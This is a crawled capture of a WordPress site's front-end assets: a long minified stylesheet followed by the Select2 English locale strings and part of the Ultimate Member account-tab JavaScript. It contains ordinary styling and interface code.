infinite;display:none;transition:all 0.4s}@keyframes rotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.impact-img span:hover:after{display:block}.et_pb_module_header{font-family:Baskerville semi-bold}.et_pb_button_one.et_pb_button{font-family:Baskerville semi-bold}.et_pb_text_0 h2{color:#2C3072!important}.et_pb_scroll_top.et-pb-icon{width:50px;height:50px;background:#2d3192;display:none;border-radius:5px;position:fixed;bottom:25px;right:25px;z-index:9;box-shadow:0 2px 10px rgba(0,0,0,0.37);text-align:center;transition:all 0.3s linear}.bn-left h1{font-family:Baskerville semi-bold;font-size:50px;color:#ffffff;margin-bottom:20px;text-shadow:0px 0px 4px #000000;text-transform:uppercase}#uline:after{content:"";position:absolute;bottom:0;left:50%;width:100px;height:2px;background:rgb(45 49 146);transform:translateX(-50%)}#uline-White:after{content:"";position:absolute;bottom:220px;left:50%;width:100px;height:4px!important;background:#ffff;transform:translateX(-50%)}#ulineright:after{content:"";position:absolute;bottom:0;left:0;width:100px;height:2px;background:rgb(45 49 146)}#ulinerigh-black:after{content:"";position:absolute;bottom:0;left:0;width:470px;height:2px;background:#2a2a2a}.cus-list ul li:before{content:"";width:9px;height:9px;background:#2d3192;position:absolute;left:0;border-radius:50%}.cus-list ul li{font-size:16px;line-height:25px;color:#3c3939;margin-bottom:12px;padding-left:20px;position:relative;padding-top:5px}.entry-content ul li ::marker{display:none!important}.entry-content ul{list-style-type:none!important}.et_pb_text_inner li ::marker .cus-btn{transition:all 0.4s linear;font-weight:300;display:inline-block;padding:8px 26px;font-size:16px;border-radius:4px;-webkit-appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;background-color:rgb(45 49 146);color:#fff!important;-ms-appearance:none;appearance:none;position:relative;z-index:3;overflow:hidden;font-family:'Roboto',sans-serif;cursor:pointer}.carousel_content span{display:none}.carousel_content p{text-align:center;padding:0}.carousel_content img{display:inline-block;height:230px!important;width:170px!important}.carousel_content{background-color:#f2f2f2;margin:0px 7px;padding:20px 10px 10px;text-align:center}.swiper-pagination-bullet{width:10px!important;height:10px!important;display:inline-block;border-radius:50%;background:#000;opacity:none}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:none;background:red}.social-media-container{padding-top:0px}.carousel_content{background-color:none!important;margin:0px!important;padding:0px!important}.divi8_image_carousel_item img{display:block;border-radius:0px!important}.carousel_content img_caro{height:293px!important}.et-cart-info span:before{content:none}.carousel_content img{height:405px}.cf7-secfull-left,.cf7-secfull-right{width:93%;float:left;margin:12px}select.wpcf7-form-control{width:100%;height:50px;border-radius:5px;border:none;padding:10px;border:solid 1px #e0e4e5}.cf7-secfull-left input,.cf7-secfull-right input{width:100%;height:50px;border-radius:5px;border:none;padding:10px;border:solid 1px #e0e4e5}.reg_as_coordinator .sub-btn input{padding:12px;font-weight:600;font-size:17px}.sub-btn input{width:97%;margin-right:0%;margin-left:1%;padding:9px;border-radius:43px;box-shadow:0 10px 30px 0 rgb(0 0 0 / 16%);border:none;background-color:#eb541b;color:#fff;outline-color:coral;text-align:center;font-weight:600;font-size:20px;cursor:pointer}.img-tick li{position:relative;padding-left:70px;padding-top:20px;font-size:24px!important;color:#2c2f71;font-weight:bold}.img-tick{list-style-type:none;padding:0}.img-tick li::before{content:url("https://staging-instavm-staging.kinsta.cloud/wp-content/uploads/2024/06/Group-230.png");position:absolute;left:0;top:5px}.et_pb_button_one.et_pb_button{background-color:#0121696E}.carousel_content img{padding-top:10px!important}.foot-text span{margin:0;color:#fff;font-size:14px}#top-menu li.current-menu-item>a{color:#2d3192}#top-menu li.current-menu-ancestor>a{color:#000000}#top-menu a{color:#000000}#btimeline-11486 .timeline-nav-button{background-color:#2d3192!important;border:1px solid #b9b4b4!important}.timeline-nav-button{border-radius:0px}.mee-the-hed h2{font-size:24px;padding-bottom:10px;font-weight:500!important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"!important}.trust-img img{width:100%;height:227px;object-fit:cover}.dnr-input{margin-bottom:20px}.dnr-input{width:100%;max-width:100%;padding:10px 20px;border:2px solid #2d3192;border-radius:12px;box-shadow:none!important;outline:none!important;color:#2d3192!important;margin-bottom:5px;margin-bottom:20px}button,input{overflow:visible}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}input[type=text],select,textarea{background-color:#fff;border:2px solid #2d3192;padding:10px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;color:#4e4e4e;margin-bottom:20px}.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr;background-color:#fff;border:2px solid #2d3192;padding:10px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;color:#4e4e4e;margin-bottom:20px}select.wpcf7-form-control{width:100%;max-width:100%;padding:10px 20px;border:2px solid #2d3192;border-radius:12px;box-shadow:none!important;outline:none!important;color:#2d3192;margin-bottom:5px;margin-bottom:20px}.et_pb_module:last-child{margin-bottom:0;border-bottom-width:0px!important;border-right-width:0px!important;border-top-width:0px!important;border-left-width:0px!important}.dnr-sub{background:#2d3192;margin-bottom:5px;color:#fff;font-weight:300;padding:12px 15px;border-radius:12px;border:0;width:100%;font-size:20px;text-align:center;transition:all 0.4s;outline:none!important;box-shadow:none!important}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%;border:0px}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}*,::after,::before{box-sizing:border-box}.entry-content ul{padding-bottom:0px}.con2{width:90%}.sortrow{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.paper-head,.paper-row{display:-webkit-box;display:-ms-flexbox;display:flex}.page-title{padding-bottom:0px;margin-bottom:20px}.sortby{font-size:20px;line-height:25px;color:#3e3d3d;font-weight:400;margin:10px 0 0px}.serchbox{text-align:right}.serchbox select{width:100%;max-width:175px;margin:0px 10px;border:1px solid #d4cfcf;padding:8px;font-size:15px;color:#403f3f;box-shadow:none!important;outline:none!important;text-align:left}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-8{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}*,::after,::before{box-sizing:border-box}.paper-list .row{border-top:1px solid #cecdcd;padding:25px 0;margin-bottom:0}p{margin-top:0;margin-bottom:1rem}.paper-list .row p strong{color:#2d3192;font-weight:500}.paper-list .row p a{color:#3c3939}.paper-list .row{border-top:1px solid #cecdcd;padding:25px 0}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.7;color:#212529;text-align:left;background-color:#fff}.page-title{font-size:26px;font-weight:700;color:hsl(237deg 44% 31%)!important;font-family:inherit;line-height:1.2;text-transform:capitalize;text-align:center}.inner-page{padding-top:3rem;border-bottom:1px solid #e8e7e7;background-size:cover;background-position:center center;background-repeat:no-repeat}.text-center{text-align:center!important}.cus-list ul li{text-align:left}@media (min-width:768px){.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}}.pastevent-sec{padding:50px 0;display:flex}.pastbx-inner .pst-heading{position:absolute;top:3rem;text-align:center;color:#fff;font-size:18px;padding:20px;font-weight:500;width:100%}.internation-slider.slick-slider .slick-arrow{width:40px;height:40px;background:#00adef;z-index:9;margin-top:0px;color:#fff;line-height:15px}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}.slick-next{right:-20px}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;width:20px;height:20px;padding:0;margin-top:-10px \9;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.pastpop{position:absolute;left:50%;width:100%;top:50%;max-width:800px;transform:translate(-50%,-50%);margin:0 auto;border:1px solid #585858}.pastpop:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:rgb(0 0 0 / 65%)}.past-box.active .pastbx-pop{display:block}.pastbx-pop{position:fixed;left:0;width:100%;height:100%;top:0;right:0;bottom:0;z-index:999999;display:none;background:#000000d9}.pastpop-content{position:absolute;top:50%!important;transform:translateY(-50%);left:0;width:100%;padding:35px 50px;color:#fff;text-align:center}.pastpop-content h3{font-size:27px;text-shadow:0px 0px 3px #000000f0;color:#fff!important;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.pstslider-box h3{font-size:26px;padding-bottom:10px;color:#000000;margin:0 0 20px;position:relative;text-transform:capitalize!important}.str-btn li{display:inline-block;padding:0 20px;font-size:17px;text-shadow:0px 0px 3px #000000f0}.str-btn.str-btnnew li a{background:#2d3192;font-size:16px;text-transform:uppercase;padding:10px 30px;margin:0px 10px;color:#fff!important}.str-btn li a{display:block;color:#fff;font-size:26px;font-weight:500}.str-btn.str-btnnew{text-align:center;inline-size:inherit}.str-btn.str-btnnew li a:empty{display:none}.str-btn.str-btnnew li{padding:0!important}.paper-list .row:last-child{border-bottom:1px solid #cecdcd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.vid-list{position:relative}.paper-list{margin-top:30px}.vid-list.paper-list .row{border-bottom:0!important}.paper-list .row:last-child{border-bottom:1px solid #cecdcd}.paper-list .row{border-top:1px solid #cecdcd;padding:25px 0}.vid-list .row .col-md-3{position:initial}.paper-list .row .col-md-3{text-align:center}.vid-list .row .col-md-3:nth-child(4n+1):after{content:"";position:absolute;left:-15px;width:calc(100% + 30px);height:1px;background:#cecdcd;margin-top:30px;margin-bottom:30px}.vid-col{padding-bottom:30px}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.vid-content{margin-top:10px;padding:10px;text-align:left}.vid-content h4{font-size:15px;color:#030533}.paper-list .row p{margin-bottom:0}.vid-content p{margin:0;color:#000;font-size:14px}.vid-content p{padding-bottom:0em}.col-md-3{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.sample-box,.page-template-page-competitions .sample-box:hover{background:#f2f2f2!important;border:4px solid #f2f2f2!important}.sample-box{background:#ffdd1a;margin:0px 7px;padding:20px 10px 10px;text-align:center;border:4px solid #c31f37}.sample-content p{color:#c31f37;line-height:24px;margin-bottom:10px;padding-bottom:0em}.sample-content p a{color:#c31f37}.section.pastevent-sec .slick-slide img{height:230px;display:block;object-fit:contain}.slick-slide img{object-fit:cover!important}.sample-box img{margin:0 auto 15px;width:170px}img-fluid{max-width:100%;height:auto}img{vertical-align:middle;border-style:none}.slick-slider{margin-bottom:0px!important}.slick-slider .slick-dots{bottom:0}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.sample-slider{padding:0 0 56px;margin:0 -7px;list-style:none}.slick-slider .slick-dots li{border:1px solid transparent;text-align:center;padding:6px!important;border-radius:50%;width:25px;height:25px;transition:all 0.4s}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.sample-slider.slick-slider .slick-dots li.slick-active{border-color:#c31f37}.sample-slider.slick-slider .slick-dots li.slick-active button{background:#c31f37}.slick-slider .slick-dots li button{width:10px;height:10px;border-radius:50%;margin:0!important;padding:0!important;transition:all 0.4s}.slick-dots li button{font-size:0;line-height:0;display:block;cursor:pointer;color:transparent;border:0;outline:none}.sample-slider.slick-slider .slick-dots li button{background:#ffdd1a}.slick-dots li button:before{content:''}.pstslider-box h3{font-size:26px;padding-bottom:10px;color:#000000;padding-bottom:10px;margin:0 0 20px;position:relative;text-transform:uppercase}.pst-eve:after{content:"";position:absolute;bottom:0;left:0;width:100px;height:3px;background:rgb(45 49 146)}.str-btn.str-btnnew li a{background:#2d3192;font-size:16px;text-transform:uppercase;padding:10px 30px;margin:0px 10px;color:#fff!important}.str-btn li a{display:block;color:#fff;font-size:26px;font-weight:500}.str-btn.str-btnnew{text-align:center;inline-size:inherit}.sample-box:hover .sample-content p,.sample-box:hover .sample-content p a{color:#ffdd1a}.sample-content p a:hover,.sample-box:hover .sample-content p a:hover{color:#26235c}.btn-reg:after{background-color:#a7aAaD;content:'';position:absolute;border:2px dashed #eb541b;background-color:transparent;border-radius:39px;top:-10px;bottom:-10px;left:-10px;right:-10px}.from-new{display:block;width:100%;border:none!important;padding:10px 4px!important;background:transparent;outline:none;color:#222!important;border-bottom:1px solid #cccccc!important}input{overflow:visible}.order-form-list{margin:20px -14px 0;display:flex;flex-flow:wrap;font-size:15px}.list-unstyled{padding-left:0;list-style:none}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.order-form-list li{width:100%;margin:0;padding:0px 14px;flex-basis:50%;margin-bottom:15px}.order-form-list{margin:20px -14px 0;display:flex;flex-flow:wrap;font-size:15px}.list-unstyled{padding-left:0;list-style:none}.order-form-list li.coment-list{flex-basis:100%}.order-form-list li{width:100%;margin:0;padding:0px 14px;flex-basis:50%;margin-bottom:15px}*,::after,::before{box-sizing:border-box}.sub-more{transition:all 0.4s linear;font-weight:300;display:inline-block;padding:8px 30px;font-size:16px;border-radius:4px;-webkit-appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;background-color:rgb(45 49 146);color:#fff;-ms-appearance:none;appearance:none;position:relative;z-index:3;overflow:hidden;font-family:'Roboto',sans-serif;border:0;box-shadow:none;cursor:pointer}.pos-r .form-label{position:absolute;top:15px;transition:all 300ms ease-in-out;cursor:text;color:#6f6f6f}label{display:inline-block;margin-bottom:.5rem}.pos-r{position:relative!important}.from-new.active+.form-label{top:-13px;color:#2d3192;font-size:13px}.pos-r .form-label{position:absolute;top:15px;transition:all 300ms ease-in-out;cursor:text;color:#6f6f6f}label{display:inline-block;margin-bottom:.5rem}.from-new:focus+.form-label,.from-new.active+.form-label{top:-13px;color:#2d3192;font-size:13px}.pos-r .form-label{position:absolute;top:15px;transition:all 300ms ease-in-out;cursor:text;color:#6f6f6f}label{display:inline-block;margin-bottom:.5rem}.um-misc-img img{border-radius:999px;height:auto!important;display:inline-block!important;width:300px}.wht-offersec img{margin-top:-4px;height:330px;object-fit:contain}.tabs-member-text li::before{position:absolute;left:0;top:12px!important}.cus-list ul li:before{position:absolute;left:0;top:12px!important}.btn-reg{width:100%}.regist-btn:after{background-color:#a7aAaD!important;content:''!important;position:absolute!important;border:2px dashed #eb541b!important;background-color:transparent!important;border-radius:39px!important;top:-10px!important;bottom:-10px!important;left:-10px!important;right:-10px!important}.envo-bnt{width:100%;display:block;background:#2d3192;color:#ffff;text-align:center;padding:35px 20px!important;font-size:27px!important;border-radius:12px;transition:all 0.4s!important;position:relative;top:50%!important;max-width:350px;min-width:350px;float:righ}.et_pb_section_3.et_pb_section{padding-bottom:50px!important}.dots-slick .slick-dots{top:300px;bottom:0}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-slider .slick-dots li button{width:10px;height:10px;background:#2b2b2b;border-radius:50%;margin:0!important;padding:0!important;transition:all 0.4s}.slick-slider .slick-dots li.slick-active{border-color:#2d3192}.slick-slider .slick-dots li{border:1px solid transparent;text-align:center;padding:6px!important;border-radius:50%;width:25px;height:25px;transition:all 0.4s}.resource-img img{height:270px;object-fit:cover;transition:all 0.4s;transform:scale(1)}.slick-slide img{display:block}.img-fluid{max-width:100%;height:auto}img{vertical-align:middle;border-style:none}.resource-content{padding:15px}.resource-img,.resource-content{width:100%;flex-basis:50%}.gallery-list2{display:block;margin:15px -7px 0;padding:0}.gallery-list2 .work-box{margin:0;position:relative;overflow:hidden}.gallery-list2 img{height:290px;object-fit:cover;width:100%;line-height:0}.wbr-content{position:absolute;left:0;top:39%;width:100%;height:100%;text-align:center;transition:all 0.4s linear}.wbr-inner{display:block;position:relative;height:93%;margin:4%;color:#fff;padding:15px;font-family:'Roboto',sans-serif;font-weight:300}.wbr-content h2{color:#fff;font-size:20px;text-transform:uppercase;text-shadow:0px 1px 2px #000;font-weight:400}.wbr-cnr{transform:translateY(122px);transition:all 0.4s}.wbr-content p{color:#fff;margin-bottom:10px;line-height:23px}.work-btn{background:#2d3192;color:#fff;padding:7px 20px;border-radius:50px;transition:all 0.4s linear;display:inline-block;cursor:pointer}.work-btn:hover{background:#ffffff;color:#2d3192}a:focus,a:hover{text-decoration:none!important}.work-box:hover .wbr-content{top:0%;background:rgba(3,5,43,0.48)}.work-box:hover .wbr-inner{border:2px solid #fff}.work-box:hover .wbr-cnr{transform:translateY(0)}.row1{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;justify-content:center}.cont-1{padding-top:0px!important}.sec2{padding:0px!important}#rmp_menu_trigger-2910{display:none}.cus-btn:hover,.btn:focus{color:#fff}.cus-btn:hover:before{height:115%;opacity:1;background:rgba(255,255,255,0.2)}.cus-btn:hover:after{height:115%;opacity:1;background:rgba(255,255,255,0.2)}.container{padding-top:0px!important}.partne-img{flex-basis:40%}.partne-img{overflow:hidden}.partne-img,.resource-content{width:100%;flex-basis:50%}.partne-img img{height:auto!important;width:100%}.partne-img img{height:auto;object-fit:cover;transition:all 0.4s;transform:scale(1)}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce a.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background:#2d3192!important;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-shop .add_to_cart_button{color:#fff!important;background:#2d3192!important}.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after{opacity:1;display:none}.woocommerce ul.products li.product .button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none;background:#2d3192!important}.button .wp-element-button .product_type_simple .add_to_cart_button .ajax_add_to_cart{background:#2d3192!important}.et_shop_image:hover .et_overlay{display:none}::placeholder{color:#2d3192}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgb(45 49 146)}.et_pb_button:hover{border:none;padding:none}@media screen and (max-width:796px){ul.gallery-list2{flex-wrap:wrap}.resource-box{display:block}.dots-slick .slick-dots{top:unset;bottom:-13px!important}}.container.cont-1{width:100%}.sylbus-tab-head.active{border-radius:25px}.dnr-sub:hover{background-color:#1c1a1aed}.slick-prev:hover{background:#fff}.slick-next:hover{background:#fff}.join-cnty{display:block}.join-btn2{color:#FFFFFF!important;border-width:0px!important;border-radius:0px;font-size:16px;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important;background-color:#2D3192;padding-top:14px!important;padding-right:10px!important;padding-bottom:14px!important;padding-left:10px!important;width:377.531px;font-weight:500}.join-btn2:hover{background-color:rgb(34 34 35);border:2px solid transparent}.join-btn2:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.join-btn2:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.join-btn2[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}.join-btn1{border-color:#000000!important;border-bottom-width:2px!important}.join-btn1{webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0}.join-lbe span{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;color:#000000}.join-lbe{border-color:#000000!important;border-bottom-width:2px!important;webkit-appearance:none;padding:14px!important;font-size:16px;color:#666;background-color:#fff;font-weight:400;border-width:0;border-top-width:0px!important;border-left-width:0px!important;border-right-width:0px!important}.wpcf7-form-control-wrap{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600!important;color:#000000!important}.about-even p{font-size:20px;line-height:27px}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{color:#fff!important}.spc-mrg p{margin:0px}.et_pb_button_0{z-index:999}span.copy-the-code-shortcode{background-color:#2d3192;padding:10px;margin-left:10px;color:#fff}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:inherit!important;width:500px}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:inherit!important;width:500px}.woocommerce-Button{background-color:rgb(45 49 146)!important;color:#fff!important;border-radius:4px!important}.um-button{background-color:rgb(45 49 146)!important;color:#fff!important;border-radius:4px!important}span.copy-the-code-shortcode{background-color:#2d3192;padding:10px;margin-left:10px;color:#fff}.et_post_meta_wrapper{display:none}.single-sfwd-quiz #left-area{display:block!important}.ld-profile-stats{display:none!important}a.ld-profile-edit-link{display:none}.woocommerce-lost-password h1.entry-title.main_title{display:none}.ld-table-list.ld-quiz-list{display:none}li.wpProQuiz_questionListItem table{width:unset!important;border:none!important;margin:0!important}.entry-content tr td{border:0px}.wpProQuiz_question_text table{width:unset!important;border:none!important;margin:0!important}.container:before{width:0px!important}#left-area{width:100%;padding-right:0px!important}.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem{flex-direction:row!important;align-items:center!important}.learndash-wrapper .wpProQuiz_content ul.wpProQuiz_questionList span{margin-right:2px!important}.woocommerce-page a.button{color:#ffffff!important}@media only screen and (max-width:600px){.learndash-wrapper .wpProQuiz_content .wpProQuiz_button{float:left!important;text-align:center}}.woocommerce-info a{font-weight:bold;text-decoration:underline;color:#2D3192}.cf7-secfull-left input,.cf7-secfull-right input{border:2px solid #2d3192}.learndash-wrapper .wpProQuiz_content ul.wpProQuiz_questionList[data-type=essay] li.wpProQuiz_questionListItem{display:none!important}.section.pastevent-sec .row:nth-child(6){display:none}.section.pastevent-sec .row:nth-child(5){display:none}.section.pastevent-sec .row:nth-child(3){display:none}.et_pb_image_1 .et_pb_image_wrap img{object-fit:cover!important}.vd-img{object-fit:cover!important}select.wpcf7-form-control{border-radius:5px!important}.sub-btn input{width:94%!important}.dnr-input{border-radius:5px!important}.woocommerce ul.products li.product .button{color:#fcfbfb!important}sub,sup{font-size:small}.dataTables_wrapper{padding-top:30px;padding-bottom:30px}table.course-users{padding:0px!important}#statusFilter{width:104px;height:40px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px}.filter-options{padding-left:76px;padding-top:40px}.paginate_button{height:32.333334px;padding-top:0px!important;padding-bottom:0px!important}.btu-mark{justify-content:center!important;display:flex!important;padding-top:30px!important}.um-field .select2.select2-container .select2-selection{padding:0px 0px 45px 10px!important}span.select2-selection__clear{display:none}.um-field .select2.select2-container .select2-selection .select2-selection__arrow:before,.um-search-filter .select2.select2-container .select2-selection .select2-selection__arrow:before{line-height:50px}.um-field .select2-container--default .select2-selection--single .select2-selection__rendered,.um-search-filter .select2-container--default .select2-selection--single .select2-selection__rendered{padding:4px}@media (max-width:768px){.flex-sections,.btu-mark,.filter-options{flex-direction:column;align-items:stretch}.filter-options{display:flex;flex-wrap:wrap;gap:10px}.filter-options label,.filter-options select,.filter-options button,.filter-options a{width:auto;font-size:14px}.btu-mark a.btu-mar{width:100%;display:inline-block;text-align:center;margin-top:10px}.list-section{overflow-x:auto}.course-users{width:100%;min-width:600px;border-collapse:collapse}.course-users th,.course-users td{font-size:13px;padding:8px;text-align:left}.copy-sec{margin-top:10px;text-align:center}.nav-link{display:inline-block;font-size:13px}.hide{display:none!important}.btn.btn-primary{margin-left:0px!important}}button#exportCsv{background-color:#2d3192;color:white;padding:5px 12px;border-radius:5px;cursor:pointer;margin-left:10px;border:0px;text-decoration:none}.btn.btn-primary{background-color:#2d3192;color:white;padding:5px 12px;border-radius:5px;cursor:pointer;margin-left:10px;border:0px;text-decoration:none}.mar-pag{display:flex;justify-content:space-between}.cc-pag{display:flex;justify-content:space-evenly;align-items:center}input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-required.wpcf7-validates-as-number{border:2px solid #2d3192}.DOB input.wpcf7-form-control.wpcf7-submit.has-spinner{background-color:#FDB913!important}#statusFilter{width:235.333px!important}.filter-options{display:flex;justify-content:space-between;align-items:center}.summary-ta-hd{padding-top:30px;padding-bottom:30px}.learndash-wrapper.learndash-wrap.learndash-shortcode-wrap{display:flex;justify-content:center}.et_right_sidebar #left-area{display:block}th#user_jetpack,td.user_jetpack{display:none!important;visibility:hidden!important;width:0!important;overflow:hidden}.user-pro{justify-content:center;display:flex;flex-direction:column;flex-wrap:nowrap}button.user-pro-btn-save{background-color:#2d3192;color:#ffffff;margin-top:10px;margin-bottom:10px;padding-top:5px;padding-bottom:5px}button.user-pro-btn-delete{background-color:#2d3192;color:#ffffff;margin-bottom:10px;padding-top:5px;padding-bottom:5px}@media (min-width:981px){#main-content .container:before{position:inherit}#left-area{width:inherit;padding-bottom:23px;padding-top:23px}.et_right_sidebar #left-area{float:inherit;padding-right:0px;display:flex;flex-wrap:nowrap;justify-content:center}}.mem-tag span{font-size:20px;padding-right:10px}.mem-tag li{font-size:16px;line-height:25px;margin-bottom:12px;position:relative;font-weight:300}input[type="email"]{background-color:#fff;border:2px solid #2d3192;padding:10px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;color:#4e4e4e;margin-bottom:20px}input[type="password"]{background-color:#fff;border:2px solid #2d3192;padding:10px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;color:#4e4e4e}.et_right_sidebar #left-area{display:block}.filter-options{padding-top:20px!important}.summary-table th{padding:9px 27px!important;width:100%}select#em-statusFilter{width:235.333px!important}.btu-mark{justify-content:center;display:flex!important;padding-top:0px!important;align-items:center}a.btu-mar{background-color:#2d3192;color:white;padding:5px 12px;border-radius:5px;cursor:pointer;margin-left:10px;border:0px}p.dat-res{padding:10px!important;font-weight:500;margin-bottom:0px!important}span.select2.select2-container.select2-container--default.select2-container--below.select2-container--open{position:relative!important;top:0!important}.um-field .select2-container.select2-container--open,.um-search-filter .select2-container.select2-container--open{top:0px!important}div#um_field_6505_course{pointer-events:none!important}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instavm.org/wp-content/plugins/supportcandy/asset/js/selectWoo/i18n/en.js?ver=3.4.3
body_size: -243
content:
/*! Select2 1.0.9 | https://github.com/select2/select2/blob/master/LICENSE.md */

(function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;return e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return t!=1&&(n+="s"),n},inputTooShort:function(e){var t=e.minimum-e.input.length,n="Please enter "+t+" or more characters";return n},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return e.maximum!=1&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}}),{define:e.define,require:e.require}})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instavm.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1
body_size: 2472
content:
jQuery(document).ready(function(){var t=jQuery(".um-account-main").attr("data-current_tab");t&&(jQuery('.um-account-tab[data-tab="'+t+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),wp.hooks.doAction("um_account_active_tab_inited",t)),jQuery(document.body).on("click",".um-account-side li a",function(t){t.preventDefault();var t=jQuery(this),t=(t.parents("ul").find("li a").removeClass("current"),t.addClass("current"),jQuery(this).attr("href")),a=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(a),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+a+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+a+'"]').addClass("current"),jQuery(this).parents(".um-account").find(".um-account-main .um-notice").fadeOut(),wp.hooks.doAction("um_after_account_tab_changed",a),!1}),jQuery(document.body).on("click",".um-account-nav a",function(t){t.preventDefault();var t=jQuery(this).attr("data-tab"),a=jQuery(this).parents("div"),e=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(t),jQuery(".um-account-tab").hide(),e.hasClass("current")?(a.next(".um-account-tab").slideUp(),e.removeClass("current")):(a.next(".um-account-tab").slideDown(),e.parents("div").find("a").removeClass("current"),e.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li 